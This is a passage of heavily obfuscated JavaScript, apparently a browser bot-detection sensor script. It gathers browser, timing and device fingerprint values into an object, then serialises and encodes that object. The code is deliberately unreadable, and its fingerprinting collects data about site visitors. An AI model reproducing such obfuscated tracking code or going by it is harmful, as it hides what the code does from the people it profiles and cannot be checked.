cJV=dMV(nxV[Z4()[gF(VZ)](cV,qj)],tK(lB)),LA.pop(),cJV;}}else{if(tK(LMV))throw new (h9[TB()[Jq(ks)](T8V,ZK,Vj)])(bW()[sF(Vj)].call(null,QLV,Dk,rz,WA));if(bj(this[Z4()[gF(bm)].call(null,T6V,TW)],nxV[qt()[C4(hK)](gB,jA)])){var zvV;return zvV=dMV(nxV[qt()[C4(hK)].apply(null,[gB,jA])]),LA.pop(),zvV;}}}}LA.pop();},vT(typeof vU()[SZ(rA)],Lk([],[][[]]))?vU()[SZ(rA)](cW,Lm,Fz,KZ):vU()[SZ(rG)](jGV,E1,rG,GTV),function bMV(mEV,wJV){LA.push(IK);for(var SlV=Ql(this[Z4()[gF(Hz)](XtV,OT)][TB()[Jq(lB)].apply(null,[TF,pB,vG])],RZ);JM(SlV,lB);--SlV){var psV=this[Z4()[gF(Hz)](XtV,OT)][SlV];if(n7V(psV[bW()[sF(LT)](mDV,jA,WN,NF)],this[Z4()[gF(bm)].apply(null,[pg,TW])])&&YjV.call(psV,qt()[C4(hK)].apply(null,[jE,jA]))&&bj(this[Z4()[gF(bm)](pg,TW)],psV[qt()[C4(hK)](jE,jA)])){var pRV=psV;break;}}pRV&&(Fq(TB()[Jq(Yn)](tg,Hz,CK),mEV)||Fq(TT()[lm(jW)](YA,hK,rz,ZZ,VW,R7V),mEV))&&n7V(pRV[bW()[sF(LT)].call(null,mDV,ks,WN,zm)],wJV)&&n7V(wJV,pRV[qt()[C4(hK)].call(null,jE,jA)])&&(pRV=null);var G8V=pRV?pRV[Fq(typeof bW()[sF(Yk)],Lk('',[][[]]))?bW()[sF(Dk)].apply(null,[g1,NT,KT,vG]):bW()[sF(CT)].call(null,L8,g4,xm,Kn)]:{};G8V[nK()[GW(nt)].apply(null,[jW,VW,tK(tK(lB)),QC])]=mEV;G8V[qt()[C4(rT)](zn,g4)]=wJV;var kHO;return kHO=pRV?(this[Rz()[Nm(jW)](st,TfV,KZ,vn)]=vU()[SZ(Fk)].call(null,XB,pGV,CT,rG),this[vU()[SZ(Fk)].apply(null,[XB,pGV,Yk,rG])]=pRV[Fq(typeof qt()[C4(Ln)],Lk('',[][[]]))?qt()[C4(jW)](mU,M8):qt()[C4(hK)](jE,jA)],W2V):this[Ts()[OU(Sk)].apply(null,[WN,Wq,rz,R7V])](G8V),LA.pop(),kHO;},vT(typeof Ts()[OU(OK)],'undefined')?Ts()[OU(Sk)].apply(null,[WN,GA,rz,PC]):Ts()[OU(k4)](YTV,jA,Vv,dLV),function SdO(ROO,drV){LA.push(Hg);if(Fq(nK()[GW(CT)](Yp,NF,tK(lB),gzV),ROO[nK()[GW(nt)](jW,tK(tK([])),Yn,XN)]))throw ROO[vT(typeof qt()[C4(k4)],Lk('',[][[]]))?qt()[C4(rT)](QI,g4):qt()[C4(jW)].apply(null,[Qw,hp])];Fq(vT(typeof TB()[Jq(KW)],Lk('',[][[]]))?TB()[Jq(Yn)](Tz,Hz,tK([])):TB()[Jq(RZ)].call(null,bC,pY,tK(tK({}))),ROO[nK()[GW(nt)].call(null,jW,ZZ,KF,XN)])||Fq(vT(typeof TT()[lm(lB)],'undefined')?TT()[lm(jW)](YA,VT,rz,tt,WK,Ix):TT()[lm(Rq)](jVV,gU,ndV,sg,jA,n2),ROO[Fq(typeof nK()[GW(Sn)],Lk([],[][[]]))?nK()[GW(OK)](RqV,pY,Fk,wJ):nK()[GW(nt)](jW,tK({}),pR,XN)])?this[vU()[SZ(Fk)](XB,JLV,Wq,rG)]=ROO[qt()[C4(rT)](QI,g4)]:Fq(vT(typeof Ts()[OU(Fz)],'undefined')?Ts()[OU(Oq)].call(null,x2,KZ,KZ,JkV):Ts()[OU(k4)](pk,NG,KZ,TSV),ROO[nK()[GW(nt)](jW,rG,KF,XN)])?(this[nK()[GW(pF)].call(null,bl,zq,bm,Ig)]=this[Fq(typeof qt()[C4(fT)],'undefined')?qt()[C4(jW)].call(null,tg,jEV):qt()[C4(rT)].apply(null,[QI,g4])]=ROO[Fq(typeof qt()[C4(fp)],'undefined')?qt()[C4(jW)](Ag,dWV):qt()[C4(rT)].call(null,QI,g4)],this[Rz()[Nm(jW)](st,YSV,KZ,cW)]=Ts()[OU(Oq)](x2,wU,KZ,JkV),this[vU()[SZ(Fk)](XB,JLV,vG,rG)]=Z4()[gF(tU)].apply(null,[qj,NF])):Fq(mA()[Vt(KZ)](JLV,gU,qB,KZ,lB,Ls),ROO[nK()[GW(nt)](jW,NG,cW,XN)])&&drV&&(this[vU()[SZ(Fk)].apply(null,[XB,JLV,vG,rG])]=drV);var gcO;return LA.pop(),gcO=W2V,gcO;},nK()[GW(KW)].apply(null,[wn,vn,tK(tK(RZ)),GN]),function NXO(UOO){LA.push(ZZ);for(var sVO=Ql(this[Z4()[gF(Hz)].call(null,jk,OT)][TB()[Jq(lB)].call(null,lv,pB,tK(lB))],RZ);JM(sVO,lB);--sVO){var ZDO=this[Z4()[gF(Hz)](jk,OT)][sVO];if(Fq(ZDO[qt()[C4(hK)](FSV,jA)],UOO)){var h0O;return this[Ts()[OU(Sk)](WN,Ln,rz,ZK)](ZDO[bW()[sF(CT)].call(null,QE,IY,xm,CK)],ZDO[qt()[C4(LT)](xVV,LE)]),LA.pop(),WfV(ZDO),h0O=W2V,h0O;}}LA.pop();},nK()[GW(Sn)](NF,pF,RZ,GWV),function I9O(qVO){LA.push(Rq);for(var k0O=Ql(this[Z4()[gF(Hz)](E6V,OT)][TB()[Jq(lB)](SW,pB,Ln)],RZ);JM(k0O,lB);--k0O){var DNV=this[Z4()[gF(Hz)](E6V,OT)][k0O];if(Fq(DNV[bW()[sF(LT)].apply(null,[XMV,tK(tK({})),WN,vF])],qVO)){var xHO=DNV[bW()[sF(CT)](bx,CT,xm,QB)];if(Fq(nK()[GW(CT)](Yp,IY,tt,DnV),xHO[nK()[GW(nt)].call(null,jW,TW,tA,LT)])){var FLO=xHO[qt()[C4(rT)](k4V,g4)];WfV(DNV);}var EIV;return LA.pop(),EIV=FLO,EIV;}}throw new (h9[TB()[Jq(ks)](W2,ZK,Gk)])(qt()[C4(vG)](VN,NJ));},Qp()[Z8(Sk)].apply(null,[LT,LJ,CK,Y4,tK({}),k4]),function SwV(zcO,KPV,zOO){LA.push(XJV);this[Rz()[Nm(Dk)].apply(null,[jA,F2,rz,st])]=JN(DL,[Ts()[OU(KZ)](LR,bz,rz,L8),pJV(zcO),nK()[GW(V1)].call(null,KZ,tK({}),tK(tK({})),nY),KPV,Fq(typeof TB()[Jq(PY)],Lk([],[][[]]))?TB()[Jq(RZ)](nOV,JR,tK({})):TB()[Jq(KW)](Xm,qf,c8),zOO]);Fq(vU()[SZ(Fk)].apply(null,[XB,F7V,tt,rG]),this[Rz()[Nm(jW)].call(null,st,FY,KZ,wB)])&&(this[qt()[C4(rT)](XK,g4)]=txV);var F7O;return LA.pop(),F7O=W2V,F7O;}]);var LQO;return LA.pop(),LQO=EEV,LQO;};var QwV=function(ZXO,nPV){LA.push(RqV);CrV(nK()[GW(DOV)](bB,Yk,VW,IP));var tIV=lB;var LLO={};try{var WLO=LA.length;var DHO=tK(tK(JH));tIV=ml();var b9O=Ql(ml(),h9[Fq(typeof qt()[C4(Oq)],'undefined')?qt()[C4(jW)].apply(null,[g9V,MkV]):qt()[C4(KZ)].call(null,QZ,Fz)].bmak[Fq(typeof bW()[sF(bm)],Lk([],[][[]]))?bW()[sF(Dk)](gE,tK(tK({})),KJ,tK(tK([]))):bW()[sF(jQV)].call(null,tQV,Ln,FK,P4)]);var MDO=h9[qt()[C4(KZ)].apply(null,[QZ,Fz])][Fq(typeof bW()[sF(wB)],Lk([],[][[]]))?bW()[sF(Dk)](qbV,k4,c6V,fm):bW()[sF(Xg)](YJ,Rk,zq,V1)]?nK()[GW(UJ)](XB,V1,Hz,OA):qt()[C4(KVV)](Qz,CT);var hwV=h9[qt()[C4(KZ)].call(null,QZ,Fz)][Z4()[gF(Ow)].call(null,AM,Ow)]?TB()[Jq(z5)](Ys,rz,tK(RZ)):Fq(typeof qt()[C4(QB)],Lk('',[][[]]))?qt()[C4(jW)].apply(null,[z0V,mN]):qt()[C4(XN)](vC,Wq);var wrV=h9[qt()[C4(KZ)](QZ,Fz)][vT(typeof nK()[GW(Tz)],Lk([],[][[]]))?nK()[GW(YE)].call(null,R2,PY,OT,q5):nK()[GW(OK)](jGV,YA,Rk,XMV)]?Z4()[gF(LC)](R4,Tz):TT()[lm(p4)](bI,CK,NT,WA,Ls,Nj);var VHO=Z4()[gF(P4)](Gg,g1)[nK()[GW(Gk)](jx,tA,UT,ALV)](MDO,vT(typeof Z4()[gF(z5)],Lk('',[][[]]))?Z4()[gF(tt)].apply(null,[K1,LC]):Z4()[gF(NT)].call(null,Kf,Z2))[nK()[GW(Gk)](jx,pF,tK({}),ALV)](hwV,vT(typeof Z4()[gF(xm)],Lk([],[][[]]))?Z4()[gF(tt)](K1,LC):Z4()[gF(NT)].call(null,m1V,nx))[nK()[GW(Gk)].apply(null,[jx,tK({}),ks,ALV])](wrV);var cPV=SBV();var PHO=h9[nK()[GW(P4)](n2,pB,tK(tK({})),JB)][nK()[GW(r1)](M4,rA,VW,rX)][qt()[C4(pF)](sAV,lB)](new (h9[vT(typeof Z4()[gF(AA)],Lk([],[][[]]))?Z4()[gF(V4)].apply(null,[sI,tA]):Z4()[gF(NT)].call(null,HGV,bOV)])(TB()[Jq(LR)].call(null,BhV,kl,tt),bW()[sF(VT)](IT,Sk,r1,RZ)),Z4()[gF(P4)](Gg,g1));var FHO=(Fq(typeof Z4()[gF(cW)],Lk([],[][[]]))?Z4()[gF(NT)](UDV,jg):Z4()[gF(P4)].call(null,Gg,g1))[nK()[GW(Gk)](jx,CK,tK(tK(RZ)),ALV)](BFV,Z4()[gF(tt)].apply(null,[K1,LC]))[Fq(typeof nK()[GW(V1)],Lk('',[][[]]))?nK()[GW(OK)].call(null,JOV,nt,Hz,bC):nK()[GW(Gk)](jx,tK(tK(RZ)),YA,ALV)](MLO);if(tK(K3O[Fq(typeof mA()[Vt(Kn)],'undefined')?mA()[Vt(P4)](hR,VT,vF,BM,bI,vn):mA()[Vt(rT)](SA,tU,ls,Fk,cXV,zJ)])&&(Fq(sWV,tK({}))||JM(MLO,lB))){K3O=h9[bW()[sF(VW)](JF,tt,Yl,IY)][TB()[Jq(p4)].call(null,ws,vF,fT)](K3O,cVV(),JN(DL,[Fq(typeof mA()[Vt(CT)],Lk([],[][[]]))?mA()[Vt(P4)](CSV,Dk,Tm,DTV,DOV,WK):mA()[Vt(rT)](SA,P4,Yn,Fk,cXV,Xz),tK(tK(Td))]));}var VPV=pnV(),QVO=tBV(VPV,rG),TdO=QVO[lB],ZcO=QVO[RZ],RXO=QVO[jW],J9O=QVO[Dk];var bPV=CGV(),cDO=tBV(bPV,rG),kcO=cDO[lB],mcO=cDO[RZ],d3O=cDO[jW],nwV=cDO[Dk];var CcO=LhV(),m3O=tBV(CcO,CA[vG]),c3O=m3O[lB],bVO=m3O[RZ],gVO=m3O[X3[Fq(typeof bW()[sF(KF)],'undefined')?bW()[sF(Dk)].call(null,UP,Aq,pdV,tK({})):bW()[sF(tU)](P2,Nn,XB,lB)]()],K7O=m3O[CA[Wq]],r3O=m3O[rG],QNV=m3O[NT];k1V();var v9O=Lk(Lk(Lk(Lk(Lk(TdO,ZcO),C9O),RQO),RXO),J9O);var q0O=TB()[Jq(Tz)](GB,Xg,tK(tK({})));var nDO=x0V(h9[qt()[C4(KZ)](QZ,Fz)].bmak[bW()[sF(jQV)](tQV,g4,FK,fm)]);var C3O=Ql(ml(),h9[vT(typeof qt()[C4(RZ)],Lk('',[][[]]))?qt()[C4(KZ)](QZ,Fz):qt()[C4(jW)].apply(null,[hJ,Yq])].bmak[vT(typeof bW()[sF(tA)],'undefined')?bW()[sF(jQV)](tQV,AA,FK,V1):bW()[sF(Dk)](UP,NF,zI,bB)]);var GNV=h9[Fq(typeof Z4()[gF(g1)],Lk('',[][[]]))?Z4()[gF(NT)].apply(null,[GYV,pk]):Z4()[gF(k4)](Sz,Bk)](Fj(NDO,KZ),P4);var AIV=WM(OD,[]);var IrV=ml();var INV=Z4()[gF(P4)].apply(null,[Gg,g1])[nK()[GW(Gk)](jx,Kn,hK,ALV)](FP(K3O[nK()[GW(Wq)](wK,Hz,KW,zB)]));if(h9[Fq(typeof qt()[C4(TM)],'undefined')?qt()[C4(jW)](T8V,hFV):qt()[C4(KZ)](QZ,Fz)].bmak[Fq(typeof Rz()[Nm(rz)],Lk([],[][[]]))?Rz()[Nm(VW)].call(null,hg,fm,M4,rz):Rz()[Nm(hK)].apply(null,[CK,SA,VW,cW])]){UVO();pIV();YOO=MJ(f3,[]);qcO=CnV(VQ,[]);vHO=CnV(Gb,[]);cXO=CnV(QG,[]);}var xcO=DLO();var SHO=MP()(JN(DL,[bW()[sF(Sn)].apply(null,[hFV,tK({}),fq,Vj]),h9[qt()[C4(KZ)](QZ,Fz)].bmak[Fq(typeof bW()[sF(JK)],'undefined')?bW()[sF(Dk)](I2,fq,fj,tK(tK(RZ))):bW()[sF(jQV)](tQV,V1,FK,Fz)],Ts()[OU(hK)].call(null,OYV,VZ,P4,Lw),WM(Z3,[xcO]),nK()[GW(kK)](qA,MT,zJ,Mm),bVO,mA()[Vt(nt)](Nj,tK({}),cW,KZ,E1,zm),v9O,TB()[Jq(L4)](B1V,kK,fT),b9O]));KNV=BS(b9O,SHO,MLO,v9O);var pNV=Ql(ml(),IrV);var GdO=[JN(DL,[qt()[C4(jQV)](sFV,z5),Lk(TdO,RZ)]),JN(DL,[nK()[GW(kl)](cHV,tK(tK(RZ)),CT,vq),Lk(ZcO,hK)]),JN(DL,[TT()[lm(Gk)](CT,tK(tK(lB)),rG,jA,gU,Nj),Lk(RXO,hK)]),JN(DL,[Fq(typeof nK()[GW(pB)],Lk([],[][[]]))?nK()[GW(OK)](MbV,tK(RZ),Xz,Qk):nK()[GW(xT)].call(null,Fk,tK({}),At,hn),C9O]),JN(DL,[TB()[Jq(NJ)](mK,zm,g4),RQO]),JN(DL,[vT(typeof Qp()[Z8(RZ)],Lk([],[][[]]))?Qp()[Z8(hK)].apply(null,[UT,EE,NT,vG,NT,rG]):Qp()[Z8(fm)](Af,U6V,Hz,fT,Oq,cR),J9O]),JN(DL,[TB()[Jq(KVV)](tL,Rk,fA),v9O]),JN(DL,[Z4()[gF(cE)](YR,Hn),b9O]),JN(DL,[nK()[GW(M4)](Ln,UT,zJ,Hk),VcO]),JN(DL,[Fq(typeof vU()[SZ(LT)],Lk([],[][[]]))?vU()[SZ(rG)](If,wI,Vj,zR):vU()[SZ(Yk)](zM,gUV,vG,Dk),h9[qt()[C4(KZ)].apply(null,[QZ,Fz])].bmak[vT(typeof bW()[sF(Tz)],Lk([],[][[]]))?bW()[sF(jQV)](tQV,fE,FK,tK(tK({}))):bW()[sF(Dk)].call(null,zl,WK,rm,Dk)]]),JN(DL,[bW()[sF(DOV)](GT,tK(RZ),rG,p4),K3O[nK()[GW(Rk)](zm,pF,MT,b1)]]),JN(DL,[vT(typeof TB()[Jq(tt)],Lk([],[][[]]))?TB()[Jq(XN)].call(null,Nv,Yn,KZ):TB()[Jq(RZ)].call(null,LXV,fE,nt),NDO]),JN(DL,[nK()[GW(LE)](FK,NT,wU,CY),kcO]),JN(DL,[bW()[sF(UJ)](KFV,Vj,Vf,Sn),mcO]),JN(DL,[nK()[GW(XB)].apply(null,[J4,pR,TW,Sw]),GNV]),JN(DL,[nK()[GW(qA)](k8,GA,tK(tK(RZ)),TF),nwV]),JN(DL,[Rz()[Nm(LT)].apply(null,[qf,Nj,jW,Dk]),d3O]),JN(DL,[qt()[C4(Xg)].call(null,dk,R2),C3O]),JN(DL,[TT()[lm(ks)](Tm,k4,Dk,Nn,fq,Nj),KzV]),JN(DL,[nK()[GW(pF)](bl,zm,TW,Pq),K3O[Rz()[Nm(Y4)](lYV,SU,rG,qB)]]),JN(DL,[nK()[GW(Vf)].apply(null,[TM,pF,Fk,HJV]),K3O[Rz()[Nm(QB)](Ln,SU,rG,CK)]]),JN(DL,[nK()[GW(ZK)].apply(null,[XN,tK(RZ),OK,I1]),AIV]),JN(DL,[nK()[GW(xm)](RZ,LT,AA,YqV),q0O]),JN(DL,[vT(typeof nK()[GW(p5)],Lk('',[][[]]))?nK()[GW(NI)](vF,tK({}),tK(tK({})),sW):nK()[GW(OK)](Jp,tK([]),tK([]),qOV),nDO[lB]]),JN(DL,[bW()[sF(YE)](DvV,hK,QB,bm),nDO[RZ]]),JN(DL,[Fq(typeof bW()[sF(rz)],Lk([],[][[]]))?bW()[sF(Dk)](K5,bB,pN,jA):bW()[sF(kK)](fW,tK(tK([])),AW,vn),kF(IQ,[])]),JN(DL,[Z4()[gF(Lj)](c3V,KW),k9V()]),JN(DL,[bW()[sF(kl)].call(null,YT,bm,gs,tK(tK(RZ))),Z4()[gF(P4)](Gg,g1)]),JN(DL,[nK()[GW(BVV)](Wq,tK(tK(lB)),KF,lj),Z4()[gF(P4)](Gg,g1)[nK()[GW(Gk)](jx,fE,Nn,ALV)](KNV,Z4()[gF(tt)](K1,LC))[nK()[GW(Gk)].call(null,jx,jW,Yk,ALV)](pNV,Z4()[gF(tt)](K1,LC))[nK()[GW(Gk)](jx,fT,jA,ALV)](RhV)]),JN(DL,[bW()[sF(xT)].apply(null,[xnV,PY,jx,p4]),YOO])];if(h9[nK()[GW(cW)].apply(null,[jA,bm,NT,Ik])]){GdO[Z4()[gF(rG)](Sm,p4)](JN(DL,[nK()[GW(Ow)](ZK,bB,g4,LVV),h9[nK()[GW(cW)](jA,Rk,JK,Ik)][Fq(typeof bW()[sF(jA)],Lk('',[][[]]))?bW()[sF(Dk)](Zj,wn,vFV,VT):bW()[sF(zm)].apply(null,[nU,gU,Aq,At])](gOO)||Z4()[gF(P4)].apply(null,[Gg,g1])]));}if(tK(d9O)&&(Fq(sWV,tK({}))||N5(MLO,CA[Dk]))){XcO();d9O=tK(tK({}));}var fIV=R3O();var LHO=tDO();var TcO,sOO,tHO;if(CVO){TcO=[][nK()[GW(Gk)](jx,VT,PY,ALV)](rrV)[nK()[GW(Gk)](jx,fA,UT,ALV)]([JN(DL,[mA()[Vt(Kn)](GP,fA,Gk,Dk,Rq,zm),tcO]),JN(DL,[bW()[sF(M4)](Om,jW,NJ,tK(RZ)),Z4()[gF(P4)](Gg,g1)])]);sOO=Z4()[gF(P4)].call(null,Gg,g1)[nK()[GW(Gk)].call(null,jx,hK,tK({}),ALV)](N9O,Z4()[gF(tt)].call(null,K1,LC))[nK()[GW(Gk)].apply(null,[jx,Gk,V1,ALV])](kXO,Z4()[gF(tt)].call(null,K1,LC))[nK()[GW(Gk)](jx,Oq,GA,ALV)](A3O,Z4()[gF(tt)].call(null,K1,LC))[nK()[GW(Gk)](jx,ls,tK(tK([])),ALV)](jwV,TT()[lm(PY)](bk,IY,VW,nt,Fk,cYV))[nK()[GW(Gk)].apply(null,[jx,tK(tK([])),CK,ALV])](qcO,Z4()[gF(tt)].call(null,K1,LC))[nK()[GW(Gk)](jx,fp,tK(tK({})),ALV)](vHO);tHO=Z4()[gF(P4)](Gg,g1)[nK()[GW(Gk)](jx,cW,tK(tK(lB)),ALV)](NNV,Z4()[gF(H1)](dU,pF))[nK()[GW(Gk)].call(null,jx,bB,pF,ALV)](cXO,Z4()[gF(tt)](K1,LC));}LLO=JN(DL,[TB()[Jq(jQV)](U1V,LC,IY),B0O,TB()[Jq(Xg)](hg,Pw,tK(tK({}))),K3O[nK()[GW(Wq)].apply(null,[wK,TW,Gk,zB])],TB()[Jq(DOV)](Y6,jW,NT),INV,bW()[sF(LE)](ARV,Tm,WK,tK(tK(lB))),SHO,Fq(typeof Rz()[Nm(Rq)],Lk(Fq(typeof Z4()[gF(rz)],'undefined')?Z4()[gF(NT)](SzV,cHV):Z4()[gF(P4)](Gg,g1),[][[]]))?Rz()[Nm(VW)](Af,fM,Cr,PY):Rz()[Nm(CT)](Wg,Lw,Dk,pR),xcO,nK()[GW(LC)](Xq,KF,pB,dA),VHO,qt()[C4(DOV)](Fx,ls),cPV,bW()[sF(XB)].apply(null,[cT,Rq,PY,Y4]),qzV,bW()[sF(qA)].apply(null,[MB,Ls,pF,fp]),vXO,nK()[GW(cE)](DOV,TW,Vj,V2),FHO,nK()[GW(Lj)](cJ,UT,NT,ft),c3O,Z4()[gF(ZWV)].apply(null,[dB,OK]),RrV,TB()[Jq(UJ)](rWV,Yp,tK(tK({}))),bVO,Z4()[gF(hp)].apply(null,[Ct,MT]),lrV,Z4()[gF(wp)](SA,l2),PHO,Fq(typeof qt()[C4(st)],Lk([],[][[]]))?qt()[C4(jW)](R6V,RP):qt()[C4(UJ)].call(null,cK,rA),K7O,Z4()[gF(bl)].call(null,YR,qf),GdO,TB()[Jq(YE)](PHV,GA,tt),KdO,qt()[C4(YE)].call(null,Dt,ZWV),gVO,TB()[Jq(kK)].apply(null,[mr,ZWV,fm]),LHO,Fq(typeof bW()[sF(fE)],Lk([],[][[]]))?bW()[sF(Dk)].apply(null,[VcV,L4,RzV,GA]):bW()[sF(Vf)](NU,UT,AA,Xz),PcO,bW()[sF(ZK)](sLV,Yk,Oq,tK(tK(lB))),TcO,bW()[sF(xm)](VK,qB,jW,g4),sOO,Fq(typeof Z4()[gF(g1)],Lk('',[][[]]))?Z4()[gF(NT)](vQV,L7V):Z4()[gF(k8)](d0V,fm),tHO,TT()[lm(wB)](K2,tK({}),Dk,vF,PY,EE),L0O,nK()[GW(H1)](cE,Wq,Oq,Gt),r3O,nK()[GW(ZWV)](k4,YA,st,RU),QNV,TB()[Jq(kl)].apply(null,[tn,rG,WK]),JN(DL,[TT()[lm(IY)].apply(null,[lB,tK(RZ),Dk,VW,UT,pg]),kNV,Rz()[Nm(Aq)](lB,pg,Dk,jW),qOO,vT(typeof TB()[Jq(JR)],Lk('',[][[]]))?TB()[Jq(xT)].apply(null,[Vs,I8,nt]):TB()[Jq(RZ)].call(null,XJV,OjV,p4),N5(CPV,lB)?h9[Fq(typeof nK()[GW(st)],Lk([],[][[]]))?nK()[GW(OK)].call(null,Ff,Wq,tK(lB),KM):nK()[GW(VW)](hp,gU,bm,bn)][nK()[GW(TN)](kK,rG,tK(tK(RZ)),xE)](Fj(WHO,CPV)):QcV(RZ)]),Fq(typeof TT()[lm(Oq)],Lk(Z4()[gF(P4)].apply(null,[Gg,g1]),[][[]]))?TT()[lm(Rq)].call(null,QB,fq,XsV,Yn,hK,qj):TT()[lm(rT)](g4,Rq,Dk,NT,zq,EE),VrV,qt()[C4(kK)].call(null,xF,Sn),dPV,Rz()[Nm(Yk)].call(null,X8,gUV,Dk,L4),Z8V,Fq(typeof nK()[GW(xm)],'undefined')?nK()[GW(OK)](bw,NF,tK(tK(lB)),tU):nK()[GW(hp)](l9V,tK(tK([])),hK,OW),JDO,nK()[GW(wp)].call(null,tA,MT,gU,Qn),wDO,nK()[GW(bl)].call(null,Fz,tK(lB),k4,xt),pQO,nK()[GW(k8)](Gk,fq,Yn,h6V),gIV,vT(typeof TT()[lm(Fk)],'undefined')?TT()[lm(nt)].apply(null,[V4,tK([]),rG,fE,VW,EE]):TT()[lm(Rq)](jQV,pR,g4,Fk,P4,Ig),lcO,TB()[Jq(M4)].call(null,xg,Sk,P4),WrV,TB()[Jq(LE)](Ok,AW,tK(tK(RZ))),UmV()]);if(CVO){LLO[vT(typeof bW()[sF(Pw)],Lk('',[][[]]))?bW()[sF(NI)](Kg,Nn,vF,rT):bW()[sF(Dk)](Z2,AA,x2,fm)]=h3O;LLO[vT(typeof Rz()[Nm(Fk)],Lk(Z4()[gF(P4)].call(null,Gg,g1),[][[]]))?Rz()[Nm(Vj)](Hn,gUV,rG,nt):Rz()[Nm(VW)](vv,JqV,VSV,Fz)]=gHO;LLO[nK()[GW(dI)](qj,Rk,tK({}),Kf)]=L7O;LLO[TT()[lm(Kn)].apply(null,[L4,TW,rG,jW,CK,gUV])]=MwV;LLO[qt()[C4(kl)].call(null,cq,wp)]=OVO;LLO[TB()[Jq(XB)].call(null,WT,dI,YA)]=XNV;LLO[qt()[C4(xT)](mq,IY)]=hXO;LLO[vT(typeof Z4()[gF(jQV)],Lk('',[][[]]))?Z4()[gF(dI)].call(null,sW,P5):Z4()[gF(NT)](qf,B2)]=pDO;LLO[TB()[Jq(qA)](vFV,ks,tK(lB))]=XDO;LLO[nK()[GW(Xq)](Yl,tK(tK(RZ)),ZZ,PXV)]=CNV;LLO[Rz()[Nm(VT)].apply(null,[L1V,gUV,rG,VW])]=nLO;LLO[Qp()[Z8(LT)](VZ,gUV,KZ,V4,tU,rG)]=t7O;LLO[nK()[GW(O8)].apply(null,[rz,Ls,tK({}),MN])]=XVO;LLO[TB()[Jq(Vf)](MkV,J4,tK(RZ))]=PLO;}if(k7O){LLO[vT(typeof Z4()[gF(vG)],'undefined')?Z4()[gF(Xq)].apply(null,[EU,Wq]):Z4()[gF(NT)].call(null,Us,xv)]=Z4()[gF(Rq)](S1,jx);}else{LLO[bW()[sF(BVV)].apply(null,[t3,tK(tK(lB)),qA,Gk])]=fIV;}}catch(rwV){LA.splice(Ql(WLO,RZ),Infinity,RqV);var W3O=Z4()[gF(P4)].apply(null,[Gg,g1]);try{if(rwV[Fq(typeof Qp()[Z8(Dk)],'undefined')?Qp()[Z8(fm)].apply(null,[Pw,jVV,fT,NG,hK,c0V]):Qp()[Z8(wB)](lr,gUV,pB,zq,Wq,NT)]&&CE(typeof rwV[vT(typeof Qp()[Z8(Y4)],'undefined')?Qp()[Z8(wB)](lr,gUV,CT,wU,Nn,NT):Qp()[Z8(fm)].call(null,rnV,jJ,rG,tK({}),tK(tK(RZ)),QSV)],vT(typeof bW()[sF(Xq)],Lk([],[][[]]))?bW()[sF(k4)](NU,gU,P4,Sn):bW()[sF(Dk)].apply(null,[KR,tK(tK({})),GA,NG]))){W3O=rwV[Qp()[Z8(wB)](lr,gUV,ls,gU,bB,NT)];}else if(Fq(typeof rwV,bW()[sF(k4)](NU,wU,P4,tK(tK(lB))))){W3O=rwV;}else if(Xl(rwV,h9[TB()[Jq(ks)](gfV,ZK,JK)])&&CE(typeof rwV[qt()[C4(Oq)](jB,Xg)],bW()[sF(k4)](NU,fp,P4,pR))){W3O=rwV[qt()[C4(Oq)](jB,Xg)];}W3O=kF(x9,[W3O]);CrV(TB()[Jq(ZK)].apply(null,[gY,vG,tK({})])[nK()[GW(Gk)].call(null,jx,Gk,g4,ALV)](W3O));LLO=JN(DL,[Fq(typeof Rz()[Nm(rz)],Lk(Z4()[gF(P4)](Gg,g1),[][[]]))?Rz()[Nm(VW)](t5,Q6V,t8,ls):Rz()[Nm(CT)](Wg,Lw,Dk,rz),fdV(),TB()[Jq(xm)](hk,k4,tK(tK(RZ))),W3O]);}catch(zdO){LA.splice(Ql(WLO,RZ),Infinity,RqV);if(zdO[Qp()[Z8(wB)](lr,gUV,vG,tK(tK({})),tK(tK(RZ)),NT)]&&CE(typeof zdO[Qp()[Z8(wB)](lr,gUV,fE,tK(tK(RZ)),PY,NT)],bW()[sF(k4)](NU,fT,P4,tK(tK({}))))){W3O=zdO[Qp()[Z8(wB)].apply(null,[lr,gUV,vG,KW,wn,NT])];}else if(Fq(typeof zdO,bW()[sF(k4)].apply(null,[NU,KZ,P4,wU]))){W3O=zdO;}W3O=kF(x9,[W3O]);CrV(bW()[sF(Ow)].apply(null,[wm,Tm,fp,VW])[Fq(typeof nK()[GW(Yl)],Lk('',[][[]]))?nK()[GW(OK)].apply(null,[E1V,zJ,zm,hI]):nK()[GW(Gk)].call(null,jx,tK(tK({})),Kn,ALV)](W3O));LLO[TB()[Jq(xm)].call(null,hk,k4,MT)]=W3O;}}try{var brV=LA.length;var McO=tK(Td);var HrV=lB;var GDO=ZXO||nHV();if(Fq(GDO[lB],ddV)){var tQO=Ts()[OU(LT)].call(null,P4,zm,CT,LVV);LLO[TB()[Jq(xm)].call(null,hk,k4,NF)]=tQO;}zxV=h9[TB()[Jq(fp)](Em,Rq,tK(tK({})))][bW()[sF(fT)].apply(null,[xA,tK(tK({})),kl,NF])](LLO);var RVO=ml();zxV=kF(Gb,[zxV,GDO[CA[RZ]]]);RVO=Ql(ml(),RVO);var YLO=ml();zxV=LOV(zxV,GDO[CA[Dk]]);YLO=Ql(ml(),YLO);var lVO=Z4()[gF(P4)](Gg,g1)[nK()[GW(Gk)](jx,YA,Ls,ALV)](Ql(ml(),tIV),Z4()[gF(tt)](K1,LC))[nK()[GW(Gk)](jx,vG,jW,ALV)](LXO,Z4()[gF(tt)](K1,LC))[nK()[GW(Gk)](jx,tK(tK([])),vG,ALV)](HrV,Z4()[gF(tt)](K1,LC))[nK()[GW(Gk)](jx,Yn,tK({}),ALV)](RVO,Fq(typeof Z4()[gF(KVV)],'undefined')?Z4()[gF(NT)](FwV,cw):Z4()[gF(tt)].apply(null,[K1,LC]))[nK()[GW(Gk)].apply(null,[jx,c8,fT,ALV])](YLO,Z4()[gF(tt)].call(null,K1,LC))[nK()[GW(Gk)](jx,rA,tK([]),ALV)](gdO);var WDO=vT(nPV,undefined)&&Fq(nPV,tK(JH))?rdO(GDO):h9O(GDO);zxV=Z4()[gF(P4)](Gg,g1)[vT(typeof nK()[GW(Sn)],Lk('',[][[]]))?nK()[GW(Gk)](jx,tU,Hz,ALV):nK()[GW(OK)].call(null,OT,vG,fT,HJ)](WDO,TB()[Jq(nt)].apply(null,[zB,MT,gU]))[Fq(typeof 